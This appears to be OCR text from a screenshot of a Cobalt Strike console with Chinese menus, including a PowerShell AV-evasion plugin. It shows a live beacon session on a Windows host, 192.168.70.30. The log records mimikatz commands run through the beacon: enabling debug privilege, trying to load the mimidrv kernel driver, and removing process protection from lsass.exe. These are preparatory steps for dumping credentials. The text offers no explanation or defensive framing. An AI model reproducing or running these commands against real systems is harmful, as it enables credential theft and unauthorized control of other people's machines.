 1 2 3 4 2 20:14
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 6012 x64 60ms 1 second
Event Log X Beacon 192.168.70.30@6012 X
[10/11 20:14:42] [+] host called home, sent: 159 bytes
[10/11 20:14:43] [+] received output:
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # !+
ERROR kuhl_m_kernel_add_mimidrv ; kull_m_file_isFileExist (0x00000002)
mimikatz(commandline) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 644 -> 00/00 [0-0-0]
mimikatz(commandline) # exit
Bye!
[DESKTOP-7R20O8R] - x64 | h * | 6012 - x64 last:60ms
beacon>